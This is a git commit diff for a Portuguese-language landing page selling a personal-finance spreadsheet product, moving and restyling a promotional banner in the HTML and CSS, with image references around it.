



==== commit b431f40d: "Faixa de mecanismo vira faixa de borda a borda entre a dobra 1 e a 2, em verde Estava como caixa dou" ====
--- a/index.html
+++ b/index.html
@@ -43,7 +43,7 @@
             href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400&family=Playfair+Display:ital,wght@0,400;0,500;0,600;1,400;1,500&display=optional"
             rel="stylesheet">
     </noscript>
-    <link rel="stylesheet" href="style.css?v=280926">
+    <link rel="stylesheet" href="style.css?v=280926b">
 
     <link rel="preload" as="image" href="/img/mockup-preco4.webp" fetchpriority="high">
 </head>
@@ -80,8 +80,6 @@
 
                 <p class="txt">Acesse ferramentas prontas para <span class="nowrap">COPIAR E COLAR</span>.<br>Pare de gastar tudo que ganha todo mês e <b>tenha clareza total dos seus números.</b></p>
 
-                <div class="faixa">Planilhas + Clara IA + Aulas</div>
-
                 <div class="hero-prova">Mais de 2.500 pessoas já organizam a vida financeira com o Caixa Livre 2.0</div>
 
                 <div class="hero-acao">
@@ -110,6 +108,8 @@
         </div>
     </section>
 
+
+    <div class="faixa">Planilhas + Clara IA + Aulas</div>
 
     <!-- ============ 2. A DOR ============ -->
     <section class="sec sec--creme2">
--- a/style.css
+++ b/style.css
@@ -263,19 +263,17 @@
 .hero h1 { margin-top: clamp(22px, 3vw, 34px) }
 .hero .txt { max-width: 560px; margin-top: 18px }
 
-/* faixa de mecanismo no hero: o que a pessoa leva, em uma linha */
+/* faixa de mecanismo entre a dobra 1 e a 2: de borda a borda */
 .faixa {
-    max-width: 560px;
-    margin-top: 20px;
-    padding: 14px 22px;
-    border-radius: 8px;
-    background: var(--gold);
-    color: var(--ink);
-    font-family: var(--b);
-    font-weight: 800;
-    font-size: clamp(16px, 2.4vw, 22px);
-    letter-spacing: .01em;
+    background: var(--verde-d);
+    color: var(--branco);
+    font-family: var(--b);
+    font-weight: 700;
+    font-size: clamp(14px, 2.1vw, 18px);
+    letter-spacing: .02em;
+    line-height: 1.35;
     text-align: center;
+    padding: 13px var(--gut);
 }
 
 .hero-prova {
@@ -306,7 +304,6 @@
     .hero-img { order: -1 }
     .sec--hero { text-align: center }
     .hero .txt { margin-inline: auto }
-    .faixa { margin-inline: auto }
     .hero-acao { justify-content: center }
     .hero-mundo { text-align: center }
     .cta--esq { justify-content: center }

